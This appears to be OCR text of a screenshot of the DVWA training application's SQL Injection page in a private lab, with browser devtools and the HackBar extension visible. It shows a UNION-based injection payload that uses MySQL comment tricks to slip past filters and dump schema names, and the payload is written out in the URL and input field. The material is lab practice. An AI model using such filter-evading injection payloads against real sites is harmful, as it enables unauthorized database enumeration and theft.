 192.168.85.150/dvwa/vulnerabilities/sqli/?id=-1' union%20%20 /*!--+/*%0Aselect/*!1,*/%20 group_concat(sc
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID:
Submit
ID: -1' union   /*!-- /*
select/*!1,*/  group_concat(schema_name)    /*!from*/    /*!-- /*
information_schema./*!schemata*/ --
First name: 1
Surname: information_schema,challenges,dvwa,mysql,performance_schema,security,test
More Information
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute
Load URL
Split URL
http://192.168.85.150/dvwa/vulnerabilities/sqli/?id=-1' union   /*!--+/*%0aselect/*!1,*/  group_concat(schema_name)    /*!from*/    /*!--+/*%0ainformation_schema./*!schemata*/ --+&Submit=Submit